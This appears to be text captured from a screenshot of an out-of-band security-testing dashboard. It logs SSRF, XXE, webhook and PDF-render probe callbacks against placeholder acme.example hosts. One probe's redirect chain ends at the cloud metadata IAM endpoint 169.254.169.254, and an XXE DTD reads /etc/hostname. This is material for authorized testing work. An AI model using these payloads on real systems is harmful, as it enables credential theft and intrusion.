 5
Probes
Payload kit
Mailbox
Settings
Probes 4
Filter probes
Plant
webhook-test 1 hit 00:35
hooks.acme.example Settings > Webhooks > Endpoint ...
1 new HTTP 1
pdf-render 3 hits 00:22
invoices.acme.example /invoices/export?format=pdf (H...
2 new DNS 1 HTTP 2
Answers HTTP(S) with a custom 200
avatar-ssrf 4 hits 23:48
SSRF → metadata Claude app.acme.example PU...
DNS 1 HTTP 3
Answers HTTP(S) with decoy, loop ×2 (301/307), then 302 ...
xml-import 4 hits 00:10
XXE Claude api.acme.example POST /v2/catalo...
2 new DNS 2 HTTP 2
Answers HTTP(S) with an XXE DTD reading /etc/hostname...
Discord alerts Set up in Settings
avatar-ssrf Armed SSRF → metadata a. First choice Plausible path Over HTTPS Copy report ...
Hits 4 HTTP response 302
DNS HTTP(S) SMTP
Search names, paths, bodies, IPs
Export
# Time (UTC) Type Source Request
#4 23:48:47.573 HTTP 203.0.113.45 GET /me.png?hop=3 HTTP/1.1 · followed 2 redirects · answer...
#3 23:48:46.973 HTTP 203.0.113.45 GET /me.png?hop=2 HTTP/1.1 · followed 1 redirect · hop 2: a...
#2 23:48:46.373 HTTP 203.0.113.45 GET /me.png HTTP/1.1 · hop 1: answered 301 · Go-http-c...
#1 23:48:40.373 DNS A 198.51.100.53 avatar-ssrf-k7wq2x
#4 HTTP new Received 2026-11-13 23:48:47.573 UTC tag avatar-ssrf
Copy as evidence
GET /me.png?hop=3 Go-http-client 1.1
Source 203.0.113.45 Mark as mine rDNS no PTR record ASN / owner Look up
What the edge did: Followed 2 redirects · answered 302 → 169.254.169.254. Whether the target followed that last redirect shows in its own response. Arriving at this
hop proves it follows redirects.
Parsed Exact bytes
Copy as curl Copy both
Request parsed · 140 bytes Copy
GET /me.png?hop=3 HTTP/1.1
Query 1 parameter, decoded
hop
3
Headers 4, in the order received
Accept-Encoding
identity
Host
avatar-ssrf-k7wq2x.oob.example
User-Agent
4 more lines
Response sent by Colluder (rule v1, redirect, hop 3: 302 → 169.254... Copy
HTTP/1.1 302 Found
Headers 4, as sent
Connection
close
Location
http://169.254.169.254/latest/meta-data/iam/info
Server
oob.example
Content-Length
0
Custody Edge 2026-11-13T23:48:47.573Z Dashboard 2026-11-14T00:41:16.888Z (backfilled after a restart) SHA-256 at ingest 205b1c23…e8f9
colluder Engine capturing interactsh-client v1.4.1 · up 3h 0m Stream connected Edge answering Last hit webhook-test HTTP 9m 1s ago 00:35:10 Night shift 00:44:11 UTC